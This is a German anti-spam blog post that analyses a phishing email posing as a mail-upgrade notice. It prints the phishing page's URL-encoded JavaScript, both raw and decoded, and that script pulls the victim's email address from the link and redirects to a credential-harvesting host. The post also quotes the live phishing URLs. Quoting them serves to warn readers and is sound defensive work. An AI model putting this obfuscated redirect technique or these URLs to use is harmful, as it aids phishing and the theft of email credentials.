<p>Dieser spammende &#8222;Web Admin&#8220; lügt. Das von ihm behauptete Problem existiert nicht. Sein Gefasel soll nur Menschen mit geringen technischen Kenntnissen verblenden, erschrecken und unter gefühlten Zeitdruck setzen, damit sie jetzt klicken:</p>
<blockquote><p>To retrieve your messages and upgrade to version 5.0.1, kindly follow the information below.</p>
<p><strong><a href="https://spam.tamagothi.de/wp-content/spamlink.html" title="Nicht klicken!">RESTORE MESSAGES NOW</a></strong></p></blockquote>
<p>Wer da klickt, lasse alle Hoffnung fahren! 🖱️🔥</p>
<pre>
$ lynx -mime_header https://wbbw3902889101.us-south.cf.appdomain.cloud/?35d44a299d135d44a299d1a2ba7c89f62ca2ba7c89f62c#gammelfleisch@tamagothi.de:35d44a299d1a2ba7c89f62c=377237g-
HTTP/1.0 200 OK
X-Backside-Transport: OK OK
Content-Type: text/html; charset=UTF-8
Date: Mon, 29 Jun 2020 11:32:47 GMT
Server: Apache
Vary: Accept-Encoding
X-Global-Transaction-ID: 0d28ff5e5ef9d15f91a769e7
Connection: close
Content-Length: 2426

&lt;script type=&quot;text/javascript&quot;&gt;
  document.write(
    unescape(
      &quot;%3C%21%44%4F%43%54%59%50%45%20%68%74%6D%6C%3E%0A%3C%68%74%6D%6C%20%6C%61%6E%67%3D%22%65%6E%22%3E%3C%68%65%61%64%3E%0A%3C%6D%65%74%61%20%68%74%74%70%2D%65%71%75%69%76%3D%22%63%6F%6E%74%65%6E%74%2D%74%79%70%65%22%20%63%6F%6E%74%65%6E%74%3D%22%74%65%78%74%2F%68%74%6D%6C%3B%20%63%68%61%72%73%65%74%3D%55%54%46%2D%38%22%3E%0A%20%20%20%20%20%20%0A%0A%3C%64%69%76%20%73%74%79%6C%65%3D%22%64%69%73%70%6C%61%79%3A%20%6E%6F%6E%65%3B%22%3E%0A%3C%66%6F%72%6D%20%6E%61%6D%65%3D%22%72%74%77%6F%64%6B%6C%70%22%3E%0A%3C%69%6E%70%75%74%20%74%79%70%65%3D%22%68%69%64%64%65%6E%22%20%6E%61%6D%65%3D%22%64%65%6C%73%6B%6A%6D%22%20%73%69%7A%65%3D%22%33%35%22%20%76%61%6C%75%65%3D%22%22%3E%0A%3C%2F%66%6F%72%6D%3E%0A%3C%2F%64%69%76%3E%0A%0A%0A%3C%73%63%72%69%70%74%3E%0A%76%61%72%20%6C%6F%63%61%74%65%20%3D%20%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%0A%64%6F%63%75%6D%65%6E%74%2E%72%74%77%6F%64%6B%6C%70%2E%64%65%6C%73%6B%6A%6D%2E%76%61%6C%75%65%20%3D%20%6C%6F%63%61%74%65%0A%76%61%72%20%74%65%78%74%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%72%74%77%6F%64%6B%6C%70%2E%64%65%6C%73%6B%6A%6D%2E%76%61%6C%75%65%0A%0A%0A%0A%66%75%6E%63%74%69%6F%6E%20%64%65%6C%69%6E%65%61%74%65%28%73%74%72%29%7B%0A%0A%74%68%65%6C%65%66%74%20%3D%20%73%74%72%2E%69%6E%64%65%78%4F%66%28%22%23%22%29%20%2B%20%31%3B%0A%74%68%65%72%69%67%68%74%20%3D%20%73%74%72%2E%6C%61%73%74%49%6E%64%65%78%4F%66%28%22%3A%22%29%3B%0A%72%65%74%75%72%6E%28%73%74%72%2E%73%75%62%73%74%72%69%6E%67%28%74%68%65%6C%65%66%74%2C%20%74%68%65%72%69%67%68%74%29%29%3B%0A%7D%0A%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%2E%68%72%65%66%20%3D%20%22%68%74%74%70%73%3A%2F%2F%77%62%62%77%33%39%30%32%38%38%39%31%30%31%2E%75%73%2D%73%6F%75%74%68%2E%63%66%2E%61%70%70%64%6F%6D%61%69%6E%2E%63%6C%6F%75%64%2F%63%6F%6E%66%69%67%2F%74%6F%6B%65%6E%2F%3F%33%35%64%34%34%61%32%39%39%64%31%61%32%62%61%37%63%38%39%66%36%32%63%3D%22%20%2B%20%64%65%6C%69%6E%65%61%74%65%28%74%65%78%74%29%20%2B%20%22%26%30%30%30%39%79%79%65%69%6E%73%38%32%30%74%6E%74%49%44%3D%31%6B%62%72%33%38%38%77%6E%6A%33%66%36%35%61%63%63%2D%64%32%65%37%2D%30%39%38%75%2D%3A%6A%6E%73%64%6A%6A%38%38%39%30%30%30%77%30%22%3B%0A%7D%2C%20%30%30%30%30%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%3C%2F%68%65%61%64%3E%0A%3C%2F%62%6F%64%79%3E%0A%0A%0A%3C%2F%68%74%6D%6C%3E%0A%0A&quot;
    )
  );
&lt;/script&gt;
$ _
</pre>
<p>[<em>Ja, ich kann die gammelfleisch-Adresse ruhig über eine im Link enthaltene, eindeutige ID bestätigen. Diese Adresse liegt sowieso als Magnet für Spammer im Impressum und kann von jedem Idioten des Internet direkt mit einem Skript aus einer offenen Quelle ausgelesen werden. Mit einer Mailadresse, die ich von Spam freihalten will, würde ich das allerdings nicht machen. Es wäre sehr dumm.</em>]</p>
<p>Ach, so macht man Websites heute. Man schreibt sein HTML-Markup nicht mehr einfach rein, sondern programmiert stattdeseen Javascript, damit ein Programm das HTML-Markup reinschreibt.</p>
<p>Kein Mensch hätte einen derartigen überumständlichen <em>Mummenschanz</em> nötig. Hier will ein krimineller Idiot automatische Analysen erschweren. <a href="http://www.patzcatz.com/unescape.htm">Aber zum Glück gibt es dafür Abhilfe, wenn man das generierte HTML mal lesen will</a> (Javascript muss dafür erlaubt werden). Ja, ich könnte das auch schnell selbst mit einem dieser erschröcklich anzuschauenden Perl-Einzeiler machen, aber die eben verlinkte Seite kann jeder Mensch benutzen. Vielleicht hat ja der eine oder andere Mitleser auch Interesse. 😉</p>
<p>Beim &#8222;Rückgängigmachen der Unlesbarmachung&#8220; kommt folgendes HTML heraus:</p>
<pre>
&lt;!DOCTYPE html&gt;
&lt;html lang=&quot;en&quot;&gt;&lt;head&gt;
&lt;meta http-equiv=&quot;content-type&quot; content=&quot;text/html; charset=UTF-8&quot;&gt;
      

&lt;div style=&quot;display: none;&quot;&gt;
&lt;form name=&quot;rtwodklp&quot;&gt;
&lt;input type=&quot;hidden&quot; name=&quot;delskjm&quot; size=&quot;35&quot; value=&quot;&quot;&gt;
&lt;/form&gt;
&lt;/div&gt;


&lt;script&gt;
var locate = window.location
document.rtwodklp.delskjm.value = locate
var text = document.rtwodklp.delskjm.value



function delineate(str){

theleft = str.indexOf(&quot;#&quot;) + 1;
theright = str.lastIndexOf(&quot;:&quot;);
return(str.substring(theleft, theright));
}
setTimeout(function() {
  window.location.href = &quot;https://wbbw3902889101.us-south.cf.appdomain.cloud/config/token/?35d44a299d1a2ba7c89f62c=&quot; + delineate(text) + &quot;&amp;0009yyeins820tntID=1kbr388wnj3f65acc-d2e7-098u-:jnsdjj889000w0&quot;;
}, 0000);
&lt;/script&gt;
&lt;/head&gt;
&lt;/body&gt;


&lt;/html&gt;
</pre>
<p>Auf so eine tolle Idee muss man auch erstmal kommen! Mit Javascript HTML generieren, das wiederum Javascript beinhaltet, das dann auf eine andere Adresse weiterleitet. Auf so eine Idee kommt nicht jeder. Dafür muss man schon eine vollständig ausgebrannte Blitzbirne sein. 💡</p>
<p>Übrigens: Wer einen <a href="https://noscript.net/">Javascript-Blocker</a> benutzt, kann auf Kriminelle, die ihre Absichten dermaßen trickreich vor automatischen Analysen verstecken, niemals hereinfallen. Tut das einfach, wenn es auch in den ersten Tagen ein bisschen unbequem sein kann, mit ein paar Klicks ein paar sinnvolle Ausnahmen zu konfigurieren. Danach hat man viel für seine Computersicherheit getan, und das kann schnell eine Menge Zeit, Geld und Ärger ersparen. 🛡️</p>
<p>Am Ende einiger weiterer Weiterleitungen landet man auf der folgenden Phishing-Website:</p>
<p><a href="https://spam.tamagothi.de/wp-content/uploads/2020/06/mailphish.png"><img loading="lazy" decoding="async" src="https://spam.tamagothi.de/wp-content/uploads/2020/06/mailphish-500.png" width="500" height="434" alt="Screenshot der Phishing-Seite" /></a></p>
<p>Die Zugangsdaten für die eigene Mailadresse, die man dort eingeben soll, gehen direkt an Kriminelle und werden für betrügerische Machenschaften unter fremder Identität benutzt. Das gilt übrigens auch, wenn man hinterher eine scheinbare Fehlermeldung der Marke &#8222;falsches Passwort&#8220; angezeigt bekommt. 🙁</p>
<p>Und danach hat man den Schaden. 😫</p>
<p>Die Polizei ermittelt zunächst gegen den Inhaber der Mailadresse, und die Verbrecher bleiben in ihrer Anonymität und bekommen leider keinen längeren Aufenthalt im JVA-Hotel. Dass sie keine &#8222;verdächtige&#8220; Freemailer-Adresse benutzen, gibt ihren Betrugsgeschäften sogar noch eine höhere Seriosität und ermöglicht ihnen, einen noch größeren Schaden anzurichten.</p>
<p>Ach ja, die eigene Mailadresse ist danach natürlich auch verbrannt.</p>
<blockquote><p>Regard</p>
<p>Email Admin 2020 | All rights reserved.</p></blockquote>
<p>Diese Spam wurde mechanisch erstellt und ist ohne Unterschrift gültig. Natürlich mit proklamierten &#8222;geistigen Eigentum&#8220; auf mechanischen Output. 🤡</p>
</div>
<aside class="postmetadata">Schlagw&ouml;rter: <a href="https://spam.tamagothi.de/tag/e-mail/" rel="tag">E-Mail</a>, <a href="https://spam.tamagothi.de/tag/javascript/" rel="tag">JavaScript</a>, <a href="https://spam.tamagothi.de/tag/screenshot/" rel="tag">Screenshot</a><br /> Abgelegt in <a href="https://spam.tamagothi.de/kategorie/mail/" rel="category tag">Mail</a>, <a href="https://spam.tamagothi.de/kategorie/phishing/" rel="category tag">Phishing</a> |   <a href="https://spam.tamagothi.de/2020/06/29/fix-pending-mail-issue/#comments">Ein Kommentar &#187;</a></aside>
</article>
<nav class="navigation">
<div class="alignleft"><a href="https://spam.tamagothi.de/tag/javascript/page/2/" >&laquo; &Auml;ltere Eintr&auml;ge</a></div>
<div class="alignright"></div>
</nav>
</div>
<nav id="sidebar">
<ul>
<li id="text-2" class="widget widget_text"><h2 class="widgettitle">Über die Spam</h2>			<div class="textwidget"><p>Alles hier ist Spam. Spam aus der Mail, Spam in den Kom­men­taren, ge­twit­ter­te Spam, Spam für Spam und Spam und Spam. Manch­mal auch Wer­bung, um die Spam ab­wechs­lungs­reich­er zu mach­en. Aber es über­wiegt die Spam, ob Spam in den Fo­ren oder Spam in Down­loads, Track­back-Spam, Re­fe­rer-Spam, Spam, Spam und Spam. Und da­zu na­tür­lich Spam.</p>
</div>
		</li><li id="search-2" class="widget widget_search"><h2 class="widgettitle">Gesuchte Spam</h2><form role="search" method="get" id="searchform" class="searchform" action="https://spam.tamagothi.de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suchen" />
				</div>
			</form></li><li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Erklärte Spam</h2>
			<ul>
				<li class="page_item page-item-1671"><a href="https://spam.tamagothi.de/archivierte-spam/">Archivierte Spam</a></li>
<li class="page_item page-item-5773"><a href="https://spam.tamagothi.de/datenschleuder-seite/">Die Datenschleuder-Seite</a></li>
<li class="page_item page-item-320"><a href="https://spam.tamagothi.de/faq/">FAQ</a></li>
<li class="page_item page-item-2480"><a href="https://spam.tamagothi.de/impressum/">Impressum</a></li>
<li class="page_item page-item-3253"><a href="https://spam.tamagothi.de/informatives-zur-spam/">Informatives zur Spam</a></li>
<li class="page_item page-item-24753"><a href="https://spam.tamagothi.de/jugendschutz/">Jugendschutz</a></li>
<li class="page_item page-item-9"><a href="https://spam.tamagothi.de/spam/">Spam?</a></li>
			</ul>

			</li><li id="text-3" class="widget widget_text"><h2 class="widgettitle">Gespendete Spam</h2>			<div class="textwidget"><p>Sie können mich mit einer Spende über PayPal unterstützen, ich lebe vom Betteln:</p>
<p><a href="https://www.paypal.me/EliasSchwerdtfeger/1">Ein Euro</a>, <a href="https://www.paypal.me/EliasSchwerdtfeger/3">drei Euro</a>, <a href="https://www.paypal.me/EliasSchwerdtfeger/5">fünf Euro</a> oder großzügige <a href="https://www.paypal.me/EliasSchwerdtfeger/10">zehn Euro</a> (ganz dickes Danke!)</p>
</div>
		</li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Aktuelle Spam</h2>
		<ul>
											<li>
					<a href="https://spam.tamagothi.de/2025/12/02/products-petroleum-offer/">PRODUCTS PETROLEUM OFFER</a>
									</li>
											<li>
					<a href="https://spam.tamagothi.de/2025/12/01/angebliche-bankbriefe-mit-qr-codes/">Angebliche Bankbriefe mit QR-Codes</a>
									</li>
											<li>
					<a href="https://spam.tamagothi.de/2025/12/01/final-reminder-your-chatgpt-access-ends-soon/">Final reminder: Your ChatGPT access ends soon</a>
									</li>
											<li>
					<a href="https://spam.tamagothi.de/2025/11/30/schnelle-aktion-erforderlich-um-ihr-konto-aktiv-zu-halten-2/">Schnelle Aktion erforderlich, um Ihr Konto aktiv zu halten</a>
									</li>
											<li>
					<a href="https://spam.tamagothi.de/2025/11/30/milia-emilia2000/">Émilia Emilia2000</a>
									</li>
					</ul>

		</li><li id="jaw_year_ago_my_info-2" class="widget jaw_year_ago_widget_class">		<h2 class="widgettitle">Ein Jahr alte Spam</h2>		<ul>
		<li><a href="https://spam.tamagothi.de/2024/12/03/neu-und-super-hafer-mandel-und-karamell-jetzt-vegan/">Neu und super: Hafer, Mandel und Karamell jetzt vegan!</a></li></ul></li><li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Kommentierte Spam</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">P.C.User</span> bei <a href="https://spam.tamagothi.de/2025/12/01/angebliche-bankbriefe-mit-qr-codes/comment-page-1/#comment-165839">Angebliche Bankbriefe mit QR-Codes</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://digitalcourage.social/@glueckstein" class="url" rel="ugc external nofollow">et al</a></span> bei <a href="https://spam.tamagothi.de/2025/12/01/final-reminder-your-chatgpt-access-ends-soon/comment-page-1/#comment-165791">Final reminder: Your ChatGPT access ends soon</a></li><li class="recentcomments"><span class="comment-author-link">P.C.User</span> bei <a href="https://spam.tamagothi.de/2025/12/01/final-reminder-your-chatgpt-access-ends-soon/comment-page-1/#comment-165790">Final reminder: Your ChatGPT access ends soon</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://orinoco.abades.dynu.net/comments.html" class="url" rel="ugc external nofollow">orinoco</a></span> bei <a href="https://spam.tamagothi.de/2025/12/01/final-reminder-your-chatgpt-access-ends-soon/comment-page-1/#comment-165787">Final reminder: Your ChatGPT access ends soon</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://orinoco.abades.dynu.net/comments.html" class="url" rel="ugc external nofollow">orinoco</a></span> bei <a href="https://spam.tamagothi.de/2025/11/29/dein-premium-abo-wurde-gekuendigt/comment-page-1/#comment-165649">Dein Premium-Abo wurde gekündigt</a></li></ul></li><li id="linkcat-2511" class="widget widget_links"><h2 class="widgettitle">Appetitliche Spam</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://419.bittenus.com/" title="Scambaiting…">419.bitten us.com</a></li>
<li><a href="http://www.templetons.com/brad/spamreact.html" title="Wie die Seuche der Spam angefangen hat">Die erste Spam (englisch)</a></li>
<li><a href="https://tuxproject.de/blog/category/computer/spas-mit-spam/">Hirnfick 2.0: Spaß mit Spam</a></li>
<li><a href="https://www.idwidfm.de/" title="A true crime experience">I did what i did for Mariya</a></li>
<li><a href="http://www.scambaiter.info/" title="Hier bekommt die Spam zur Einleitung eines Vorschussbetruges treffliche Antwort, und die Betrüger werden selbst zu Betrogenen">Scambaiter</a></li>
<li><a href="http://www.webportale-24.de/">Spam, Internetbetrug und sonstige WWW Abzocke</a></li>

	</ul>
</li>
<li id="linkcat-2512" class="widget widget_links"><h2 class="widgettitle">Beinahe Spam</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.abgespeist.de/" title="Denn Etiketten lügen wie gedruckt">Abgespeist</a></li>
<li><a href="https://adnauseam.io/" title="Ein Werbeblocker, der die Werbung ausblendet, aber zusätzlich auch klickt, damit den Werbern Kosten für die Einbettung entstehen">AdNauseam</a></li>
<li><a href="http://www.computerbetrug.de/" title="Eine gute Sammlung der Informationen, die jeder Mensch haben sollte, wenn er im Internet unterwegs ist">Computerbetrug</a></li>
<li><a href="https://gehtsogarnicht.de/">Das geht so gar nicht!</a></li>
<li><a href="http://www.finanzparasiten.de/" title="Unabhängige Informationen über &#8222;unabhängige&#8220; Finanzdienstleister">Finanzparasiten</a></li>
<li><a href="https://www.vzhh.de/themen/einkauf-reise-freizeit/gewinnspiele-kaffeefahrten/schwarze-listen-der-abzocker" title="Die Verbraucherzentrale Hamburg über halbseidene bis betrügerische Gewinnspiele">Gewinnspiele</a></li>
<li><a href="https://www.tamagothi.de/2025/09/30/ich-weiss-es-nicht-gibt-es-nicht/" title="&#8222;Künstliche Intelligenz&#8220; ist nur Gnobbelmatsch.">Gnobbelmatsch</a></li>
<li><a href="http://passwort.tamagothi.de/" rel="me">Ist mein Passwort sicher?</a></li>
<li><a href="http://www.polizei-praevention.de/" title="Die Website wird vom LKA Niedersachsen betrieben">Ratgeber Internetkriminalität</a></li>
<li><a href="http://www.tamagothi.de/2014/03/16/seos/" rel="me" title="SEO-Spammer bitte hier weiterlesen!">SEOs</a></li>
<li><a href="http://www.trojaner-board.de/" title="Ein Webforum rund um Schadsoftware">Trojaner-Board</a></li>
<li><a href="https://gagada.wordpress.com/tag/werbung/" rel="me">Werbung</a></li>

	</ul>
</li>
<li id="linkcat-2513" class="widget widget_links"><h2 class="widgettitle">Links gegen Spam</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.antispam-ev.de/" title="Zeigen Sie Offensive!">Antispam e.V.</a></li>
<li><a href="http://brain.yubb.de/" title="Die Rundumlösung">BRAIN.EXE</a></li>
<li><a href="https://de.fakenamegenerator.com/gen-random-gr-gr.php" title="Zufällige Namen, Anschriften, Mailadressen, Kreditkartennummern generieren… inklusive temporärer Wegwerfmailadresse">Fake Name Generator</a></li>
<li><a href="http://www.mailinator.com/" title="Let Them Eat Spam!">Mailinator</a></li>
<li><a href="https://www.nomoreransom.org/de/index.html" title="Website gegen Erpressungstrojaner">No More Ransom!</a></li>
<li><a href="https://www.verbraucherzentrale.de/wissen/digitale-welt/phishingradar/phishingradar-aktuelle-warnungen-6059" title="Aktuelle Phishingmails, präsentiert von der Verbraucherzentale">Phishingradar</a></li>
<li><a href="http://www.romancescambaiter.de/" title="Forum von Leuten, die Liebes- und Beziehungsbetrüger &#8222;auflaufen&#8220; lassen. Große Materialsammlung.">RomanceScambaiter</a></li>
<li><a href="http://www.spamgourmet.com/" title="Wegwerfmailadressen, die man überall angeben kann, wenn man mal kein Vertrauen hat">Spamgourmet</a></li>
<li><a href="http://www.stopforumspam.com/">Stop Forum Spam</a></li>
<li><a href="https://www.smartphonevergleich.de/telefonpaul/" title="Die Lösung gegen Telefonspam bzw. unerwünschte Werbeanrufe">Telefonpaul</a></li>

	</ul>
</li>
<li id="linkcat-2514" class="widget widget_links"><h2 class="widgettitle">Meine Spam</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.tamagothi.de/" rel="me" title="Meine Homepage">Homepage</a></li>
<li><a href="https://det.social/@goebelmasse" rel="me" title="Ich im Fediverse">Mastodon</a></li>
<li><a href="https://shared.graphics/goebelmasse" rel="me" title="Meine Bilduploads auf Pixelfed">Pixelfed</a></li>

	</ul>
</li>
<li id="meta-2" class="widget widget_meta"><h2 class="widgettitle">Technische Spam</h2>
		<ul>
						<li><a href="https://spam.tamagothi.de/wp-login.php">Anmelden</a></li>
			<li><a href="https://spam.tamagothi.de/feed/">Feed der Einträge</a></li>
			<li><a href="https://spam.tamagothi.de/comments/feed/">Kommentar-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></ul>
</nav>

<hr />
<footer>
<p>
Ein genussvolles Blog von
<a href="http://www.tamagothi.de/">Elias Schwerdtfeger</a>
(<a href="http://www.tamagothi.de/impressum/lizenz/">Lizenz</a>, <a class="privacy-policy-link" href="https://spam.tamagothi.de/datenschutzerklaerung-2/" rel="privacy-policy">Datenschutzerklärung</a>)<br />
<a href="https://spam.tamagothi.de/feed/">Beitr&auml;ge (RSS)</a> und <a href="https://spam.tamagothi.de/comments/feed/">Kommentare (RSS)</a>.<br />
</p>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/taeglichspam-drei\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
      .ftf-dma-note-hidden {
        display: none;
        pointer-events: none;
      }
    </style>
    <div id="ftf-dma-note" class="ftf-dma-note ftf-dma-note-hidden ad native-ad native-ad-1 ytd-j yxd-j yxd-jd aff-content-col aff-inner-col aff-item-list ark-ad-message inplayer-ad inplayer_banners in_stream_banner trafficjunky-float-right dbanner preroll-blocker happy-inside-player blocker-notice blocker-overlay exo-horizontal ave-pl bottom-hor-block brs-block advboxemb wgAdBlockMessage glx-watermark-container overlay-advertising-new header-menu-bottom-ads rkads mdp-deblocker-wrapper amp-ad-inner imggif bloc-pub bloc-pub2 hor_banner aan_fake aan_fake__video-units rps_player_ads fints-block__row full-ave-pl full-bns-block vertbars video-brs player-bns-block wps-player__happy-inside gallery-bns-bl stream-item-widget adsbyrunactive happy-under-player adde_modal_detector adde_modal-overlay ninja-recommend-block aoa_overlay message">
      <div class="ftf-dma-note-content-wrapper">
        <span onclick="" id="ftf-dma-close-btn" class="ftf-dma-close-btn">Close</span>
        <div class="ftf-dma-note-header">
          <p>⚠️ Kein Adblocker erkannt 🛑</p>
        </div>
        <div class="ftf-dma-note-content"><p>Bitte installieren Sie so schnell wie möglich einen Adblocker für ihren Webbrowser! Sie schützen damit die Ihren Computer vor Schadsoftware, die über <a href="https://de.wikipedia.org/wiki/Malvertising">Malvertising</a> verteilt wird, und Sie schützen sich selbst vor Ausspähung und intransparentem Datenhandel durch halbseiden bis grenzkriminell vorgehende Wirtschaftsunternehmen. Das ist Grund genug, einen Adblocker zu verwenden. Aber gleichzeitig machen Sie auch Ihre gesamte Interneterfahrung schöner, erfreulicher und schneller. Ich empfehle <a href="https://github.com/gorhill/uBlock/">uBlock Origin</a>.</p>
</div>
      </div>
    </div>
  <script type="text/javascript" src="http://spam.tamagothi.de/wp-content/plugins/detect-missing-adblocker/dist/js/dfp.js?ver=1752573995" id="ftf-dma-dfp-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://spam.tamagothi.de/wp-content/plugins/detect-missing-adblocker/dist/css/styles.min.css?ver=1752573995
body_size: 275
content:
.ftf-dma-note{position:fixed;bottom:5px;left:5px;right:5px;z-index:9999999;padding:0 20px 0;text-align:start;background:#fff;color:#3a3a3a;border:5px solid #3a3a3a}.ftf-dma-note-content-wrapper{position:relative}.ftf-dma-note-header{margin-top:1rem;font-size:1.3rem;font-weight:bold}.ftf-dma-close-btn{position:absolute;top:0;right:0;cursor:pointer}.ftf-dma-close-btn:hover{text-decoration:underline}#ftf-dma-note.d-none{display:none !important}